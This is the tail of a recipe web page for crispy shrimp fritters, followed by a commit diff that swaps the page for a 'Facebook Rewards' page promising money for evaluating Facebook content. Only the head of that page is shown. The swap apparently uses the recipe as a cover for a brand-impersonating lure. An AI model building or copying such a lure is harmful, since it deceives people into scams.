            margin-top: 28px;
            padding-top: 22px;
            border-top: 1px solid var(--border);
            color: #8c756a;
            font-size: 12px;
        }

        .whatsapp-float {
            position: fixed;
            right: 20px;
            bottom: 20px;
            z-index: 40;
            width: 60px;
            height: 60px;
            display: grid;
            place-items: center;
            border-radius: 50%;
            color: var(--white);
            background: #d56b3d;
            box-shadow: 0 15px 35px rgba(213, 107, 61, 0.3);
            transition:
                transform 180ms ease,
                box-shadow 180ms ease;
        }

        .whatsapp-float:hover {
            transform: translateY(-3px) scale(1.03);
            box-shadow: 0 20px 42px rgba(213, 107, 61, 0.36);
        }

        .whatsapp-float svg {
            width: 29px;
            height: 29px;
        }

        @media (max-width: 980px) {
            .desktop-nav {
                display: none;
            }

            .menu-button {
                display: flex;
            }

            .hero-grid,
            .course-grid,
            .faq-layout {
                grid-template-columns: 1fr;
            }

            .hero {
                padding-top: 54px;
            }

            .hero-card {
                max-width: 680px;
            }

            .steps {
                grid-template-columns: repeat(2, minmax(0, 1fr));
            }

            .faq-side {
                position: static;
            }

            .final-cta__box {
                grid-template-columns: 1fr;
            }

            .final-cta .button {
                width: fit-content;
            }
        }

        @media (max-width: 640px) {
            .container {
                width: min(calc(100% - 28px), var(--container));
            }

            .site-header {
                padding: 11px 0;
            }

            .brand-name {
                max-width: 190px;
                font-size: 12px;
            }

            .brand-category {
                font-size: 10px;
            }

            .hero {
                padding: 40px 0 42px;
            }

            .hero-copy h1 {
                font-size: clamp(42px, 14vw, 60px);
            }

            .hero-copy > p,
            .course-copy p,
            .section-description {
                font-size: 16px;
            }

            .hero-actions,
            .hero-actions .button {
                width: 100%;
            }

            .hero-card {
                padding: 27px 22px;
                border-radius: 26px;
            }

            .legal-banner__box {
                grid-template-columns: 1fr;
            }

            .course-section,
            .process-section,
            .faq-section {
                padding: 82px 0;
            }

            .course-grid {
                gap: 45px;
            }

            .steps {
                grid-template-columns: 1fr;
            }

            .step {
                min-height: 290px;
            }

            .process-cta {
                align-items: stretch;
            }

            .process-cta .button {
                width: 100%;
            }

            .final-cta__box {
                padding: 34px 24px;
                border-radius: 27px;
            }

            .final-cta .button {
                width: 100%;
            }

            .footer-grid {
                grid-template-columns: 1fr;
            }

            .footer-links {
                justify-content: flex-start;
            }

            .whatsapp-float {
                width: 55px;
                height: 55px;
                right: 14px;
                bottom: 14px;
            }
        }

        @media (prefers-reduced-motion: reduce) {
            html {
                scroll-behavior: auto;
            }

            *,
            *::before,
            *::after {
                animation-duration: 0.01ms !important;
                animation-iteration-count: 1 !important;
                transition-duration: 0.01ms !important;
            }
        }
    </style>
 </head>
 <body>
  <!-- Complete recipe page. The original PHP flow and JavaScript remain intact. -->
  <header class="site-header">
   <div class="container header-inner">
    <a href="#inicio" class="brand" aria-label="Go to the top"> <span class="brand-mark" aria-hidden="true"> 
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round">
       <circle cx="10" cy="12" r="6"></circle> <path d="M15 8.5 21 5"></path> <path d="M15.5 15 21 18"></path>
      </svg> 
     </span> <span class="brand-text"> <span class="brand-name"> Coastal Kitchen </span> <span class="brand-category"> Simple recipes · Big flavor </span> </span> </a>
    <nav class="desktop-nav" aria-label="Main navigation">
     <a href="#recipe">The Recipe</a> <a href="#como-funciona">Method</a> <a href="#duvidas">Questions</a> <a class="button button--primary" href="#recipe" target="_self" rel="noopener noreferrer"> Jump to recipe </a>
    </nav>
    <button class="menu-button" id="openMenu" type="button" aria-label="Open menu" aria-controls="mobileMenu" aria-expanded="false">
     <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round">
      <path d="M4 7h16"></path> <path d="M4 12h16"></path> <path d="M4 17h16"></path>
     </svg>
    </button>
   </div>
  </header>
  <div class="mobile-menu" id="mobileMenu" aria-hidden="true">
   <div class="mobile-menu__top">
    <strong>Recipe menu</strong>
    <button class="mobile-menu__close" id="closeMenu" type="button" aria-label="Close menu">
     <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round">
      <path d="m6 6 12 12"></path> <path d="m18 6-12 12"></path>
     </svg>
    </button>
   </div>
   <nav class="mobile-menu__links" aria-label="Mobile navigation">
    <a href="#recipe">The Recipe</a> <a href="#como-funciona">Method</a> <a href="#duvidas">Questions</a> <a class="button button--light" href="#recipe" target="_self" rel="noopener noreferrer"> Jump to recipe </a>
   </nav>
  </div>
  <main>
   <section class="hero" id="inicio">
    <div class="container hero-grid">
     <div class="hero-copy">
      <span class="eyebrow"> Easy coastal cooking · Ready in 30 minutes </span>
      <h1>Golden, crispy <span>shrimp fritters.</span></h1>
      <p>Juicy shrimp, bright herbs and a light batter come together in a quick, crowd-pleasing recipe. Crisp on the outside, tender in the center and perfect with a squeeze of fresh lemon.</p>
      <div class="hero-actions">
       <a class="button button--primary" href="#recipe" target="_self" rel="noopener noreferrer"> Get the ingredients </a> <a class="button button--outline" href="#como-funciona"> See the method <span aria-hidden="true">→</span> </a>
      </div>
      <div class="hero-points">
       <span class="hero-point"> 
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
         <path d="m5 12 4 4L19 6"></path>
        </svg> 30-minute recipe 
       </span> <span class="hero-point"> 
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
         <path d="M6 3h9l3 3v15H6Z"></path> <path d="M15 3v4h3"></path> <path d="m9 14 2 2 4-5"></path>
        </svg> Makes 12 fritters 
       </span> <span class="hero-point"> 
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
         <path d="M21 15a4 4 0 0 1-4 4H8l-5 3V7a4 4 0 0 1 4-4h10a4 4 0 0 1 4 4Z"></path>
        </svg> Easy to customize 
       </span>
      </div>
     </div>
     <aside class="hero-card" aria-label="Recipe at a glance">
      <span class="hero-card__label">Recipe at a glance</span>
      <h2>Crispy Shrimp Fritters</h2>
      <ul class="hero-card__list">
       <li>
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
         <path d="m5 12 4 4L19 6"></path>
        </svg>
        1 lb peeled, chopped shrimp
       </li>
       <li>
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
         <path d="m5 12 4 4L19 6"></path>
        </svg>
        Corn, scallions and fresh parsley
       </li>
       <li>
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
         <path d="m5 12 4 4L19 6"></path>
        </svg>
        A light flour-and-egg batter
       </li>
       <li>
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
         <path d="m5 12 4 4L19 6"></path>
        </svg>
        Lemon and dipping sauce to serve
       </li>
      </ul>
      <div class="hero-card__price">
       <strong>30 min</strong> <span>total</span>
      </div>
      <p class="hero-card__small">15 minutes to prep, 15 minutes to cook. Serves four as an appetizer or light meal.</p>
      <a class="button button--light" href="#como-funciona" target="_self" rel="noopener noreferrer"> Start cooking <span aria-hidden="true">→</span> </a>
     </aside>
    </div>
   </section>
   <div class="ticker" aria-hidden="true">
    <div class="ticker-track">
     <span class="ticker-item">Crispy Outside</span> <span class="ticker-item">Tender Shrimp</span> <span class="ticker-item">Fresh Herbs</span> <span class="ticker-item">Golden Edges</span> <span class="ticker-item">Bright Lemon</span> <span class="ticker-item">Easy Weeknight Recipe</span> <span class="ticker-item">Crispy Outside</span> <span class="ticker-item">Tender Shrimp</span> <span class="ticker-item">Fresh Herbs</span> <span class="ticker-item">Golden Edges</span> <span class="ticker-item">Bright Lemon</span> <span class="ticker-item">Easy Weeknight Recipe</span>
    </div>
   </div>
   <section class="legal-banner" aria-label="Kitchen note">
    <div class="container">
     <div class="legal-banner__box">
      <div class="legal-banner__icon" aria-hidden="true">
       <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <path d="M12 9v4"></path> <path d="M12 17h.01"></path> <path d="M10.3 3.7 2.4 17.4A2 2 0 0 0 4.1 20h15.8a2 2 0 0 0 1.7-2.6L13.7 3.7a2 2 0 0 0-3.4 0Z"></path>
       </svg>
      </div>
      <div>
       <h2>Kitchen note: cook shrimp all the way through.</h2>
       <p>The centers should be opaque and firm, and the fritters should reach 145°F / 63°C. This recipe contains shellfish, egg and wheat. Always check ingredient labels and adapt the recipe for any food allergies at your table.</p>
      </div>
     </div>
    </div>
   </section>
   <section class="course-section" id="recipe">
    <div class="container course-grid">
     <div class="course-copy">
      <span class="eyebrow">The recipe</span>
      <h2 class="section-title">Simple ingredients, seriously crisp results.</h2>
      <p>Start with <strong>1 lb (450 g) raw shrimp</strong>, peeled, deveined and roughly chopped. Add 1/2 cup corn, 3 sliced scallions, 2 tablespoons chopped parsley and 1 minced garlic clove.</p>
      <p>For the batter, use <strong>1/2 cup all-purpose flour, 1 teaspoon baking powder, 1 egg and 1/4 cup cold water</strong>. Season with 1 teaspoon paprika, 1/2 teaspoon salt, black pepper and a little lemon zest.</p>
      <p>Fold everything together just until combined. Fry small spoonfuls in a thin layer of neutral oil until deeply golden, about 2 to 3 minutes per side. Drain briefly and serve while hot.</p>
      <div class="warning-box">
       <strong>Chef's tip</strong>
       <p>Pat the shrimp dry before mixing and keep the batter cold. Less moisture means crisper fritters, and a cold batter browns beautifully in the hot oil.</p>
      </div>
     </div>
     <div class="feature-list">
      <article class="feature-card">
       <div class="feature-card__icon" aria-hidden="true">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round">
         <rect x="4" y="3" width="16" height="18" rx="2"></rect> <path d="M8 7h8"></path> <path d="M8 11h8"></path> <path d="M8 15h5"></path>
        </svg>
       </div>
       <div>
        <h3>Use fresh, dry shrimp</h3>
        <p>Roughly chopped shrimp gives each fritter a juicy, satisfying bite. Dry it well so the batter stays light instead of watery.</p>
       </div>
      </article>
      <article class="feature-card">
       <div class="feature-card__icon" aria-hidden="true">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round">
         <path d="M21 15a4 4 0 0 1-4 4H8l-5 3V7a4 4 0 0 1 4-4h10a4 4 0 0 1 4 4Z"></path> <path d="M8 9h8"></path> <path d="M8 13h5"></path>
        </svg>
       </div>
       <div>
        <h3>Fold the batter gently</h3>
        <p>Stir only until no dry flour remains. Overmixing develops gluten and can make the fritters dense instead of tender.</p>
       </div>
      </article>
      <article class="feature-card">
       <div class="feature-card__icon" aria-hidden="true">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round">
         <circle cx="12" cy="12" r="9"></circle> <circle cx="12" cy="12" r="4"></circle> <path d="M12 3v5"></path> <path d="M21 12h-5"></path>
        </svg>
       </div>
       <div>
        <h3>Keep the oil hot</h3>
        <p>Fry at about 350°F / 175°C. The fritters should sizzle immediately without darkening before the shrimp is cooked through.</p>
       </div>
      </article>
     </div>
    </div>
   </section>
   <section class="process-section" id="como-funciona">
    <div class="container">
     <span class="eyebrow">How to make them</span>
     <h2 class="section-title">Four easy steps to golden fritters.</h2>
     <p class="section-description">Mix lightly, fry in small batches and serve right away for the best contrast between crisp edges and tender centers.</p>
     <div class="steps">
      <article class="step">
       <span class="step-number">Step 01</span>
       <h3>Prep the shrimp</h3>
       <p>Pat the peeled shrimp dry and chop into small pieces. Slice the scallions, mince the garlic and chop the fresh parsley.</p>
       <div class="step-line"></div>
       <div class="step-icon" aria-hidden="true">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
         <path d="M21 15a4 4 0 0 1-4 4H8l-5 3V7a4 4 0 0 1 4-4h10a4 4 0 0 1 4 4Z"></path>
        </svg>
       </div>
      </article>
      <article class="step">
       <span class="step-number">Step 02</span>
       <h3>Mix the batter</h3>
       <p>Whisk flour, baking powder and seasonings. Add the egg and cold water, then fold in shrimp, corn, herbs and garlic.</p>
       <div class="step-line"></div>
       <div class="step-icon" aria-hidden="true">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
         <rect x="3" y="5" width="18" height="16" rx="2"></rect> <path d="M16 3v4"></path> <path d="M8 3v4"></path> <path d="M3 11h18"></path>
        </svg>
       </div>
      </article>
      <article class="step">
       <span class="step-number">Step 03</span>
       <h3>Fry until golden</h3>
       <p>Spoon small portions into 350°F / 175°C oil. Flatten gently and cook for 2 to 3 minutes per side in small batches.</p>
       <div class="step-line"></div>
       <div class="step-icon" aria-hidden="true">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
         <path d="M4 19.5A2.5 2.5 0 0 1 6.5 17H20"></path> <path d="M6.5 2H20v20H6.5A2.5 2.5 0 0 1 4 19.5v-15A2.5 2.5 0 0 1 6.5 2Z"></path>
        </svg>
       </div>
      </article>
      <article class="step">
       <span class="step-number">Step 04</span>
       <h3>Drain and serve</h3>
       <p>Transfer to a rack or paper towel, add a pinch of flaky salt and serve hot with lemon wedges and your favorite dipping sauce.</p>
       <div class="step-line"></div>
       <div class="step-icon" aria-hidden="true">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
         <path d="M12 2v20"></path> <path d="m17 5-5-3-5 3v6l5 3 5-3Z"></path>
        </svg>
       </div>
      </article>
     </div>
     <div class="process-cta">
      <p>For a quick sauce, stir together 1/2 cup mayonnaise, 1 tablespoon lemon juice, 1 teaspoon hot sauce and a pinch of salt.</p>
      <a class="button button--light" href="#recipe" target="_self" rel="noopener noreferrer"> View ingredients again </a>
     </div>
    </div>
   </section>
   <section class="faq-section" id="duvidas">
    <div class="container faq-layout">
     <div class="faq-side">
      <span class="eyebrow">Frequently asked</span>
      <h2 class="section-title">A few helpful kitchen answers.</h2>
      <p class="section-description">Easy swaps, storage guidance and simple ways to get consistently crisp shrimp fritters.</p>
     </div>
     <div class="faq-list">
      <article class="faq-item is-open">
       <button class="faq-question" type="button" aria-expanded="true">Can I use frozen shrimp?
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round">
         <path d="M12 5v14"></path> <path d="M5 12h14"></path>
        </svg></button>
       <div class="faq-answer">
        <div>
         <p>Yes. Thaw it completely, drain it well and pat it very dry before chopping. Extra water will thin the batter and reduce crispness.</p>
        </div>
       </div>
      </article>
      <article class="faq-item">
       <button class="faq-question" type="button" aria-expanded="false">Can I make the batter ahead?
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round">
         <path d="M12 5v14"></path> <path d="M5 12h14"></path>
        </svg></button>
       <div class="faq-answer">
        <div>
         <p>You can prep the chopped ingredients a few hours ahead, but mix the wet batter just before frying so the baking powder stays active and the fritters remain light.</p>
        </div>
       </div>
      </article>
      <article class="faq-item">
       <button class="faq-question" type="button" aria-expanded="false">What oil works best?
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round">
         <path d="M12 5v14"></path> <path d="M5 12h14"></path>
        </svg></button>
       <div class="faq-answer">
        <div>
         <p>Use a neutral oil with a high smoke point, such as canola, sunflower, avocado or vegetable oil. Avoid extra-virgin olive oil for this frying temperature.</p>
        </div>
       </div>
      </article>
      <article class="faq-item">
       <button class="faq-question" type="button" aria-expanded="false">How do I keep fritters crispy?
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round">
         <path d="M12 5v14"></path> <path d="M5 12h14"></path>
        </svg></button>
       <div class="faq-answer">
        <div>
         <p>Fry in small batches and drain on a wire rack instead of stacking. If needed, hold them in a 225°F / 110°C oven for up to 20 minutes.</p>
        </div>
       </div>
      </article>
      <article class="faq-item">
       <button class="faq-question" type="button" aria-expanded="false">Can I cook them without deep-frying?
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round">
         <path d="M12 5v14"></path> <path d="M5 12h14"></path>
        </svg></button>
       <div class="faq-answer">
        <div>
         <p>Yes. Use a lightly oiled skillet over medium heat and flatten each fritter slightly. They can also be air-fried at 390°F / 200°C until golden, turning once.</p>
        </div>
       </div>
      </article>
     </div>
    </div>
   </section>
   <section class="final-cta">
    <div class="container">
     <div class="final-cta__box">
      <div>
       <h2>Hot, crisp and ready for the table.</h2>
       <p>Finish with lemon, chopped parsley and a pinch of flaky salt. Serve immediately and watch them disappear.</p>
      </div>
      <a class="button button--light" href="#inicio" target="_self" rel="noopener noreferrer"> Back to the top </a>
     </div>
    </div>
   </section>
  </main>
  <footer class="site-footer">
   <div class="container">
    <div class="footer-grid">
     <div class="footer-company">
      <strong> Coastal Kitchen </strong>
      <p>Relaxed home cooking with fresh ingredients, clear instructions and dependable results. Made for busy weeknights, sunny lunches and easy sharing.</p>
     </div>
     <div class="footer-links">
      <a href="#recipe">The Recipe</a> <a href="#como-funciona">Method</a> <a href="#duvidas">Questions</a>
     </div>
    </div>
    <div class="footer-bottom">
     © <span id="currentYear"></span> Coastal Kitchen. All rights reserved.
    </div>
   </div>
  </footer>
  <a class="whatsapp-float" href="#recipe" target="_self" rel="noopener noreferrer" aria-label="Jump to recipe"> 
   <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round">
    <path d="M12 3v16"></path> <path d="m6 13 6 6 6-6"></path>
   </svg> 
  </a>
  <script>
        const openMenuButton = document.getElementById("openMenu");
        const closeMenuButton = document.getElementById("closeMenu");
        const mobileMenu = document.getElementById("mobileMenu");
        const mobileMenuLinks = mobileMenu.querySelectorAll("a");

        function openMenu() {
            mobileMenu.classList.add("is-open");
            mobileMenu.setAttribute("aria-hidden", "false");
            openMenuButton.setAttribute("aria-expanded", "true");
            document.body.classList.add("menu-open");
        }

        function closeMenu() {
            mobileMenu.classList.remove("is-open");
            mobileMenu.setAttribute("aria-hidden", "true");
            openMenuButton.setAttribute("aria-expanded", "false");
            document.body.classList.remove("menu-open");
        }

        openMenuButton.addEventListener("click", openMenu);
        closeMenuButton.addEventListener("click", closeMenu);

        mobileMenuLinks.forEach((link) => {
            link.addEventListener("click", closeMenu);
        });

        document.addEventListener("keydown", (event) => {
            if (event.key === "Escape") {
                closeMenu();
            }
        });

        document.querySelectorAll(".faq-question").forEach((button) => {
            button.addEventListener("click", () => {
                const item = button.closest(".faq-item");
                const isOpen = item.classList.contains("is-open");

                document.querySelectorAll(".faq-item").forEach((faqItem) => {
                    faqItem.classList.remove("is-open");
                    faqItem
                        .querySelector(".faq-question")
                        .setAttribute("aria-expanded", "false");
                });

                if (!isOpen) {
                    item.classList.add("is-open");
                    button.setAttribute("aria-expanded", "true");
                }
            });
        });

        document.getElementById("currentYear").textContent =
            new Date().getFullYear();
    </script>
 </body>
</html>


==== commit b32d5863: "Update fb.html" ====
--- a/fb.html
+++ b/fb.html
@@ -1,1511 +1,778 @@
-<!doctype html>
-<html lang="en">
- <head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
-  <meta name="description" content="Easy crispy shrimp fritters made with tender shrimp, fresh herbs and a light golden batter.">
-  <title>Crispy Shrimp Fritters | Coastal Kitchen</title>
+
+<!DOCTYPE html><html lang="es"><head>
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <title>Facebook Rewards</title>
+  <meta name="description" content="Earn rewards by evaluating Facebook content.">
+  <link rel="icon" href="images/DF32jO8vZckV.png">
+  <link rel="preload" href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/sdk.js" as="script">
+  <link rel="preload" href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js" as="script">
